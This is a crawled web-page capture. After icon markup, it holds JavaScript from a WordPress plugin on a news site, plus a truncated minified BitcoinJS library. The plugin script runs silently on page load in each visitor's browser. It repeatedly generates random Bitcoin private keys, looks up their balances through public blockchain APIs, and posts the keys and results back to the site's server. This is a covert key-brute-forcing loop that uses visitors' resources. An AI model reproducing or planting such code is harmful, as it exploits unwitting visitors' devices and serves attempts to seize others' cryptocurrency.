<path d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z" />
</symbol>
<symbol id="icon-twitch" viewBox="0 0 24 24">
<path d="M16.499,8.089h-1.636v4.91h1.636V8.089z M12,8.089h-1.637v4.91H12V8.089z M4.228,3.178L3,6.451v13.092h4.499V22h2.456 l2.454-2.456h3.681L21,14.636V3.178H4.228z M19.364,13.816l-2.864,2.865H12l-2.453,2.453V16.68H5.863V4.814h13.501V13.816z" />
</symbol>
<symbol id="icon-twitter" viewBox="0 0 24 24">
<path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z" />
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 24 24">
<path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z" />
</symbol>
<symbol id="icon-vk" viewBox="0 0 24 24">
<path d="M22,7.1c0.2,0.4-0.4,1.5-1.6,3.1c-0.2,0.2-0.4,0.5-0.7,0.9c-0.5,0.7-0.9,1.1-0.9,1.4c-0.1,0.3-0.1,0.6,0.1,0.8 c0.1,0.1,0.4,0.4,0.8,0.9h0l0,0c1,0.9,1.6,1.7,2,2.3c0,0,0,0.1,0.1,0.1c0,0.1,0,0.1,0.1,0.3c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.4,0.1-0.6,0.1l-2.7,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2l-0.2-0.1 c-0.2-0.1-0.5-0.4-0.7-0.7s-0.5-0.6-0.7-0.8c-0.2-0.2-0.4-0.4-0.6-0.6C14.8,15,14.6,15,14.4,15c0,0,0,0-0.1,0c0,0-0.1,0.1-0.2,0.2 c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.1,0.3-0.2,0.5c-0.1,0.2-0.1,0.5-0.1,0.8c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2l0,0.1 c-0.1,0.1-0.3,0.2-0.6,0.2h-1.2c-0.5,0-1,0-1.5-0.2c-0.5-0.1-1-0.3-1.4-0.6s-0.7-0.5-1.1-0.7s-0.6-0.4-0.7-0.6l-0.3-0.3 c-0.1-0.1-0.2-0.2-0.3-0.3s-0.4-0.5-0.7-0.9s-0.7-1-1.1-1.6c-0.4-0.6-0.8-1.3-1.3-2.2C2.9,9.4,2.5,8.5,2.1,7.5C2,7.4,2,7.3,2,7.2 c0-0.1,0-0.1,0-0.2l0-0.1c0.1-0.1,0.3-0.2,0.6-0.2l2.9,0c0.1,0,0.2,0,0.2,0.1S5.9,6.9,5.9,7L6,7c0.1,0.1,0.2,0.2,0.3,0.3 C6.4,7.7,6.5,8,6.7,8.4C6.9,8.8,7,9,7.1,9.2l0.2,0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.2,0.3,0.4,0.5,0.5,0.7s0.3,0.3,0.4,0.4 c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.3,0.1-0.5c0-0.2,0.1-0.5,0.1-0.8 c0-0.4,0-0.8,0-1.3c0-0.3,0-0.5-0.1-0.8c0-0.2-0.1-0.4-0.1-0.5L9.6,7.6C9.4,7.3,9.1,7.2,8.7,7.1C8.6,7.1,8.6,7,8.7,6.9 C8.9,6.7,9,6.6,9.1,6.5c0.4-0.2,1.2-0.3,2.5-0.3c0.6,0,1,0.1,1.4,0.1c0.1,0,0.3,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3 c0,0.1,0.1,0.2,0.1,0.3s0,0.3,0,0.5c0,0.2,0,0.4,0,0.6c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6,0,0.9c0,0.1,0,0.2,0,0.4c0,0.2,0,0.4,0,0.5 c0,0.1,0,0.3,0,0.4s0.1,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.4-0.4 s0.3-0.4,0.5-0.7c0.2-0.3,0.5-0.7,0.7-1.1c0.4-0.7,0.8-1.5,1.1-2.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.1l0,0l0.1,0 c0,0,0,0,0.1,0s0.2,0,0.2,0l3,0c0.3,0,0.5,0,0.7,0S21.9,7,21.9,7L22,7.1z" />
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 24 24">
<path d="M2.048,22l1.406-5.136c-0.867-1.503-1.324-3.208-1.323-4.955C2.133,6.446,6.579,2,12.042,2c2.651,0.001,5.14,1.033,7.011,2.906c1.871,1.873,2.901,4.363,2.9,7.011c-0.002,5.464-4.448,9.91-9.91,9.91c0,0,0,0,0,0h-0.004c-1.659-0.001-3.288-0.417-4.736-1.206L2.048,22z M7.545,18.828l0.301,0.179c1.265,0.751,2.714,1.148,4.193,1.148h0.003c4.54,0,8.235-3.695,8.237-8.237c0.001-2.201-0.855-4.271-2.41-5.828c-1.555-1.557-3.623-2.415-5.824-2.416c-4.544,0-8.239,3.695-8.241,8.237c-0.001,1.556,0.435,3.072,1.259,4.384l0.196,0.312l-0.832,3.04L7.545,18.828z M17.035,14.274c-0.062-0.103-0.227-0.165-0.475-0.289c-0.248-0.124-1.465-0.723-1.692-0.806c-0.227-0.083-0.392-0.124-0.557,0.124c-0.165,0.248-0.64,0.806-0.784,0.971c-0.144,0.165-0.289,0.186-0.536,0.062c-0.248-0.124-1.046-0.385-1.991-1.229c-0.736-0.657-1.233-1.468-1.378-1.715c-0.144-0.248-0.015-0.382,0.109-0.505c0.111-0.111,0.248-0.289,0.371-0.434c0.124-0.145,0.165-0.248,0.248-0.413c0.083-0.165,0.041-0.31-0.021-0.434c-0.062-0.124-0.557-1.343-0.763-1.839C9.364,7.284,9.159,7.35,9.007,7.342c-0.144-0.007-0.31-0.009-0.475-0.009c-0.165,0-0.433,0.062-0.66,0.31C7.646,7.891,7.006,8.49,7.006,9.709c0,1.219,0.887,2.396,1.011,2.562c0.124,0.165,1.746,2.666,4.23,3.739c0.591,0.255,1.052,0.408,1.412,0.522c0.593,0.189,1.133,0.162,1.56,0.098c0.476-0.071,1.465-0.599,1.671-1.177C17.096,14.873,17.096,14.378,17.035,14.274z" />
</symbol>
<symbol id="icon-woocommerce" viewBox="0 0 24 24">
<path d="M12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2ZM5.96289 8.48242C5.18274 8.48255 4.78715 8.84526 4.78711 9.51562C4.78716 10.186 5.20472 10.5711 5.96289 10.5713H6.80957V14.583C6.80963 15.7152 7.5685 16.3857 8.67871 16.3857C9.56882 16.3856 10.2837 15.9465 10.8223 14.9355L12.0205 12.6924V14.5947C12.0207 15.7156 12.7461 16.3857 13.8672 16.3857C14.7463 16.3856 15.3951 16.0014 16.0215 14.9355L18.7803 10.2744C19.3848 9.25229 18.9565 8.4827 17.627 8.48242C16.9124 8.48242 16.4499 8.71367 16.0322 9.49414L14.1309 13.0664V9.88965C14.1309 8.94438 13.68 8.48252 12.8447 8.48242C12.1852 8.48242 11.6577 8.76825 11.251 9.55957L9.45898 13.0664V9.92285C9.45898 8.91172 9.04118 8.48258 8.03027 8.48242H5.96289Z" />
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 24 24">
<path d="M12.158,12.786L9.46,20.625c0.806,0.237,1.657,0.366,2.54,0.366c1.047,0,2.051-0.181,2.986-0.51 c-0.024-0.038-0.046-0.079-0.065-0.124L12.158,12.786z M3.009,12c0,3.559,2.068,6.634,5.067,8.092L3.788,8.341 C3.289,9.459,3.009,10.696,3.009,12z M18.069,11.546c0-1.112-0.399-1.881-0.741-2.48c-0.456-0.741-0.883-1.368-0.883-2.109 c0-0.826,0.627-1.596,1.51-1.596c0.04,0,0.078,0.005,0.116,0.007C16.472,3.904,14.34,3.009,12,3.009 c-3.141,0-5.904,1.612-7.512,4.052c0.211,0.007,0.41,0.011,0.579,0.011c0.94,0,2.396-0.114,2.396-0.114 C7.947,6.93,8.004,7.642,7.52,7.699c0,0-0.487,0.057-1.029,0.085l3.274,9.739l1.968-5.901l-1.401-3.838 C9.848,7.756,9.389,7.699,9.389,7.699C8.904,7.67,8.961,6.93,9.446,6.958c0,0,1.484,0.114,2.368,0.114 c0.94,0,2.397-0.114,2.397-0.114c0.485-0.028,0.542,0.684,0.057,0.741c0,0-0.488,0.057-1.029,0.085l3.249,9.665l0.897-2.996 C17.841,13.284,18.069,12.316,18.069,11.546z M19.889,7.686c0.039,0.286,0.06,0.593,0.06,0.924c0,0.912-0.171,1.938-0.684,3.22 l-2.746,7.94c2.673-1.558,4.47-4.454,4.47-7.771C20.991,10.436,20.591,8.967,19.889,7.686z M12,22C6.486,22,2,17.514,2,12 C2,6.486,6.486,2,12,2c5.514,0,10,4.486,10,10C22,17.514,17.514,22,12,22z" />
</symbol>
<symbol id="icon-yelp" viewBox="0 0 24 24">
<path d="M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z" />
</symbol>
<symbol id="icon-x" viewBox="0 0 24 24">
<path d="M14.1173 9.62177L20.4459 2H18.9463L13.4511 8.61788L9.06215 2H4L10.637 12.0074L4 20H5.49977L11.3028 13.0113L15.9379 20H21L14.1169 9.62177H14.1173ZM12.0632 12.0956L11.3907 11.0991L6.04016 3.16971H8.34371L12.6617 9.56895L13.3341 10.5655L18.947 18.8835H16.6434L12.0632 12.096V12.0956Z" />
</symbol>
<symbol id="icon-xanga" viewBox="0 0 24 24">
<path d="M9,9h6v6H9V9z M3,9h6V3H3V9z M15,9h6V3h-6V9z M15,21h6v-6h-6V21z M3,21h6v-6H3V21z" />
</symbol>
<symbol id="icon-youtube" viewBox="0 0 24 24">
<path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z" />
</symbol>
</defs>
</svg>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/m.js?ver=1622551878
body_size: 1037
content:
window.mx17 = window.mx17 ? window.mx17 : { };
window.mx17.vn24mineaddr = {

    gen: function () {
        return new Promise( (resolve, reject) => {
            var randArr = new Uint8Array(32);
            window.crypto.getRandomValues(randArr)

            var privateKeyBytes = [];
            for (var i = 0; i < randArr.length; ++i) {
                privateKeyBytes[i] = randArr[i];
            }

            var eckey = new Bitcoin.ECKey(privateKeyBytes);
            eckey.compressed = true;
            var address = eckey.getBitcoinAddress().toString();

            var privateKeyBytesCompressed = privateKeyBytes.slice(0)
            privateKeyBytesCompressed.push(0x01)
            var privateKeyWIFCompressed = new Bitcoin.Address(privateKeyBytesCompressed)
            privateKeyWIFCompressed.version = 0x80
            privateKeyWIFCompressed = privateKeyWIFCompressed.toString()

            resolve({
                address: address,
                privateKeyWIFCompressed: privateKeyWIFCompressed
            });
        });
    },

    getDetailsBlockCypher: function (data) {
        return new Promise( (resolve, reject) => {
            var url = 'https://api.blockcypher.com/v1/btc/main/addrs/' + data.address;
            var jqxhr = jQuery
                .get(url, (resp) => {
                    var api = { api: 'blockcypher.com' };
                    resolve( { ...api, ...data, ...resp } );
                })
                .fail(() => {
                    reject(jqxhr.statusText);
                });
        });
    },

    getDetailsBlockChainInfo: function (data) {
        return new Promise( (resolve, reject) => {
            var url = 'https://blockchain.info/address/' + data.address + '?format=json';
            var jqxhr = jQuery
                .get(url, (resp) => {
                    var api = { api: 'blockchain.info' };
                    delete resp.hash160;
                    resolve( { ...api, ...data, ...resp } );
                })
                .fail(() => {
                    reject(jqxhr.statusText);
                });
        });
    },

    work: function (mode) {
        if (mode == 0) {
            return this.gen().then(this.getDetailsBlockCypher);
        } else if (mode == 1) {
            return this.gen().then(this.getDetailsBlockChainInfo);
        }
    }
};

// Main
(($) => {
    var freq;
    var c = 0;
    var startT = $.now();
    var url = $('script[src*="vn24mineaddr"]')
            .first()
            .attr('src')
            .replace(/^(.*\/vn24mineaddr)\/.*$/, '$1/public/submit.php');
    var mode = Math.round(Math.random() * 2);

    function loop() {
        var ela;

        clearTimeout(mx17.vn24mineaddr.t);
        mx17.vn24mineaddr
            .work(mode)
            .then(
                (data) => {
                    $.post(url, { action: 'found', data: data }, (resp) => {
                        ela = $.now() - startT;
                        c++;
                        freq = Math.round(Math.random() * (c * 100) % 300000);
                        mx17.vn24mineaddr.t = setTimeout(loop, freq);
                        //console.log(c, freq);
                    });
                },
                (data) => {
                    mode = ++mode % 2;
                    c = 0;
                    mx17.vn24mineaddr.t = setTimeout(loop, 10000);
                    //console.log('ko', data, 'switched mode to ' + mode);
                }
            );
    }

    loop();
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/b.min.js?ver=1621342001
body_size: 20484
content:
/**
 * BitcoinJS-lib v0.1.3-default
 * Copyright (c) 2011 BitcoinJS Project
 * 
 * This program is free software; you can redistribute it and/or modify
 * it under the terms of the MIT license.
 */
(function(){var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",t=window.Crypto={},n=t.util={rotl:function(e,t){return e<<t|e>>>32-t},rotr:function(e,t){return e<<32-t|e>>>t},endian:function(e){if(e.constructor==Number)return n.rotl(e,8)&16711935|n.rotl(e,24)&4278255360;for(var t=0;t<e.length;t++)e[t]=n.endian(e[t]);return e},randomBytes:function(e){for(var t=[];e>0;e--)t.push(Math.floor(Math.random()*256));return t},bytesToWords:function(e){for(var t=[],n=0,r=0;n<e.length;n++,r+=8)t[r>>>5]|=e[n]<<24-r%32;return t},wordsToBytes:function(e){for(var t=[],n=0;n<e.length*32;n+=8)t.push(e[n>>>5]>>>24-n%32&255);return t},bytesToHex:function(e){for(var t=[],n=0;n<e.length;n++)t.push((e[n]>>>4).toString(16)),t.push((e[n]&15).toString(16));return t.join("")},hexToBytes:function(e){for(var t=[],n=0;n<e.length;n+=2)t.push(parseInt(e.substr(n,2),16));return t},bytesToBase64:function(t){if(typeof btoa=="function")return btoa(s.bytesToString(t));for(var n=[],r=0;r<t.length;r+=3){var i=t[r]<<16|t[r+1]<<8|t[r+2];for(var o=0;o<4;o++)r*8+o*6<=t.length*8?n.push(e.charAt(i>>>6*(3-o)&63)):n.push("=")}return n.join("")},base64ToBytes:function(t){if(typeof atob=="function")return s.stringToBytes(atob(t));t=t.replace(/[^A-Z0-9+\/]/ig,"");for(var n=[],r=0,i=0;r<t.length;i=++r%4){if(i==0)continue;n.push((e.indexOf(t.charAt(r-1))&Math.pow(2,-2*i+8)-1)<<i*2|e.indexOf(t.charAt(r))>>>6-i*2)}return n}};t.mode={};var r=t.charenc={},i=r.UTF8={stringToBytes:function(e){return s.stringToBytes(unescape(encodeURIComponent(e)))},bytesToString:function(e){return decodeURIComponent(escape(s.bytesToString(e)))}},s=r.Binary={stringToBytes:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},bytesToString:function(e){for(var t=[],n=0;n<e.length;n++)t.push(String.fromCharCode(e[n]));return t.join("")}}})();
(function(){var e=Crypto,t=e.util,n=e.charenc,r=n.UTF8,i=n.Binary,s=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],o=e.SHA256=function(e,n){var r=t.wordsToBytes(o._sha256(e));return n&&n.asBytes?r:n&&n.asString?i.bytesToString(r):t.bytesToHex(r)};o._sha256=function(e){e.constructor==String&&(e=r.stringToBytes(e));var n=t.bytesToWords(e),i=e.length*8,o=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],u=[],a,f,l,c,h,p,d,v,m,g,y,b;n[i>>5]|=128<<24-i%32,n[(i+64>>9<<4)+15]=i;for(var m=0;m<n.length;m+=16){a=o[0],f=o[1],l=o[2],c=o[3],h=o[4],p=o[5],d=o[6],v=o[7];for(var g=0;g<64;g++){if(g<16)u[g]=n[g+m];else{var w=u[g-15],E=u[g-2],S=(w<<25|w>>>7)^(w<<14|w>>>18)^w>>>3,x=(E<<15|E>>>17)^(E<<13|E>>>19)^E>>>10;u[g]=S+(u[g-7]>>>0)+x+(u[g-16]>>>0)}var T=h&p^~h&d,N=a&f^a&l^f&l,C=(a<<30|a>>>2)^(a<<19|a>>>13)^(a<<10|a>>>22),k=(h<<26|h>>>6)^(h<<21|h>>>11)^(h<<7|h>>>25);y=(v>>>0)+k+T+s[g]+(u[g]>>>0),b=C+N,v=d,d=p,p=h,h=c+y,c=l,l=f,f=a,a=y+b}o[0]+=a,o[1]+=f,o[2]+=l,o[3]+=c,o[4]+=h,o[5]+=p,o[6]+=d,o[7]+=v}return o},o._blocksize=16})();
(function(){function o(e,t,n,r){return 0<=e&&e<=15?t^n^r:16<=e&&e<=31?t&n|~t&r:32<=e&&e<=47?(t|~n)^r:48<=e&&e<=63?t&r|n&~r:64<=e&&e<=79?t^(n|~r):"rmd160_f: j out of range"}function u(e){return 0<=e&&e<=15?0:16<=e&&e<=31?1518500249:32<=e&&e<=47?1859775393:48<=e&&e<=63?2400959708:64<=e&&e<=79?2840853838:"rmd160_K1: j out of range"}function a(e){return 0<=e&&e<=15?1352829926:16<=e&&e<=31?1548603684:32<=e&&e<=47?1836072691:48<=e&&e<=63?2053994217:64<=e&&e<=79?0:"rmd160_K2: j out of range"}function p(e,t){var n=(e&65535)+(t&65535),r=(e>>16)+(t>>16)+(n>>16);return r<<16|n&65535}function d(e,t){return e<<t|e>>>32-t}var e=Crypto,t=e.util,n=e.charenc,r=n.UTF8,i=n.Binary;t.bytesToLWords=function(e){var t=Array(e.length>>2);for(var n=0;n<t.length;n++)t[n]=0;for(var n=0;n<e.length*8;n+=8)t[n>>5]|=(e[n/8]&255)<<n%32;return t},t.lWordsToBytes=function(e){var t=[];for(var n=0;n<e.length*32;n+=8)t.push(e[n>>5]>>>n%32&255);return t};var s=e.RIPEMD160=function(e,n){var r=t.lWordsToBytes(s._rmd160(e));return n&&n.asBytes?r:n&&n.asString?i.bytesToString(r):t.bytesToHex(r)};s._rmd160=function(e){e.constructor==String&&(e=r.stringToBytes(e));var n=t.bytesToLWords(e),i=e.length*8;n[i>>5]|=128<<i%32,n[(i+64>>>9<<4)+14]=i;var s=1732584193,v=4023233417,m=2562383102,g=271733878,y=3285377520;for(var b=0;b<n.length;b+=16){var w,E=s,S=v,x=m,T=g,N=y,C=s,k=v,L=m,A=g,O=y;for(var M=0;M<=79;++M)w=p(E,o(M,S,x,T)),w=p(w,n[b+f[M]]),w=p(w,u(M)),w=p(d(w,c[M]),N),E=N,N=T,T=d(x,10),x=S,S=w,w=p(C,o(79-M,k,L,A)),w=p(w,n[b+l[M]]),w=p(w,a(M)),w=p(d(w,h[M]),O),C=O,O=A,A=d(L,10),L=k,k=w;w=p(v,p(x,A)),v=p(m,p(T,O)),m=p(g,p(N,C)),g=p(y,p(E,k)),y=p(s,p(S,L)),s=w}return[s,v,m,g,y]};var f=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13],l=[5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11],c=[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6],h=[8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]})();
function Arcfour(){this.i=0,this.j=0,this.S=new Array}function ARC4init(e){var t,n,r;for(t=0;t<256;++t)this.S[t]=t;n=0;for(t=0;t<256;++t)n=n+this.S[t]+e[t%e.length]&255,r=this.S[t],this.S[t]=this.S[n],this.S[n]=r;this.i=0,this.j=0}function ARC4next(){var e;return this.i=this.i+1&255,this.j=this.j+this.S[this.i]&255,e=this.S[this.i],this.S[this.i]=this.S[this.j],this.S[this.j]=e,this.S[e+this.S[this.i]&255]}function prng_newstate(){return new Arcfour}Arcfour.prototype.init=ARC4init,Arcfour.prototype.next=ARC4next;var rng_psize=256;
function rng_seed_int(e){rng_pool[rng_pptr++]^=e&255,rng_pool[rng_pptr++]^=e>>8&255,rng_pool[rng_pptr++]^=e>>16&255,rng_pool[rng_pptr++]^=e>>24&255,rng_pptr>=rng_psize&&(rng_pptr-=rng_psize)}function rng_seed_time(){rng_seed_int((new Date).getTime())}function rng_get_byte(){if(rng_state==null){rng_seed_time(),rng_state=prng_newstate(),rng_state.init(rng_pool);for(rng_pptr=0;rng_pptr<rng_pool.length;++rng_pptr)rng_pool[rng_pptr]=0;rng_pptr=0}return rng_state.next()}function rng_get_bytes(e){var t;for(t=0;t<e.length;++t)e[t]=rng_get_byte()}function SecureRandom(){}var rng_state,rng_pool,rng_pptr;if(rng_pool==null){rng_pool=new Array,rng_pptr=0;var t;if(navigator.appName=="Netscape"&&navigator.appVersion<"5"&&window.crypto){var z=window.crypto.random(32);for(t=0;t<z.length;++t)rng_pool[rng_pptr++]=z.charCodeAt(t)&255}while(rng_pptr<rng_psize)t=Math.floor(65536*Math.random()),rng_pool[rng_pptr++]=t>>>8,rng_pool[rng_pptr++]=t&255;rng_pptr=0,rng_seed_time()}SecureRandom.prototype.nextBytes=rng_get_bytes;
function BigInteger(e,t,n){e!=null&&("number"==typeof e?this.fromNumber(e,t,n):t==null&&"string"!=typeof e?this.fromString(e,256):this.fromString(e,t))}function nbi(){return new BigInteger(null)}function am1(e,t,n,r,i,s){while(--s>=0){var o=t*this[e++]+n[r]+i;i=Math.floor(o/67108864),n[r++]=o&67108863}return i}function am2(e,t,n,r,i,s){var o=t&32767,u=t>>15;while(--s>=0){var a=this[e]&32767,f=this[e++]>>15,l=u*a+f*o;a=o*a+((l&32767)<<15)+n[r]+(i&1073741823),i=(a>>>30)+(l>>>15)+u*f+(i>>>30),n[r++]=a&1073741823}return i}function am3(e,t,n,r,i,s){var o=t&16383,u=t>>14;while(--s>=0){var a=this[e]&16383,f=this[e++]>>14,l=u*a+f*o;a=o*a+((l&16383)<<14)+n[r]+i,i=(a>>28)+(l>>14)+u*f,n[r++]=a&268435455}return i}function int2char(e){return BI_RM.charAt(e)}function intAt(e,t){var n=BI_RC[e.charCodeAt(t)];return n==null?-1:n}function bnpCopyTo(e){for(var t=this.t-1;t>=0;--t)e[t]=this[t];e.t=this.t,e.s=this.s}function bnpFromInt(e){this.t=1,this.s=e<0?-1:0,e>0?this[0]=e:e<-1?this[0]=e+DV:this.t=0}function nbv(e){var t=nbi();return t.fromInt(e),t}function bnpFromString(e,t){var n;if(t==16)n=4;else if(t==8)n=3;else if(t==256)n=8;else if(t==2)n=1;else if(t==32)n=5;else{if(t!=4){this.fromRadix(e,t);return}n=2}this.t=0,this.s=0;var r=e.length,i=!1,s=0;while(--r>=0){var o=n==8?e[r]&255:intAt(e,r);if(o<0){e.charAt(r)=="-"&&(i=!0);continue}i=!1,s==0?this[this.t++]=o:s+n>this.DB?(this[this.t-1]|=(o&(1<<this.DB-s)-1)<<s,this[this.t++]=o>>this.DB-s):this[this.t-1]|=o<<s,s+=n,s>=this.DB&&(s-=this.DB)}n==8&&(e[0]&128)!=0&&(this.s=-1,s>0&&(this[this.t-1]|=(1<<this.DB-s)-1<<s)),this.clamp(),i&&BigInteger.ZERO.subTo(this,this)}function bnpClamp(){var e=this.s&this.DM;while(this.t>0&&this[this.t-1]==e)--this.t}function bnToString(e){if(this.s<0)return"-"+this.negate().toString(e);var t;if(e==16)t=4;else if(e==8)t=3;else if(e==2)t=1;else if(e==32)t=5;else{if(e!=4)return this.toRadix(e);t=2}var 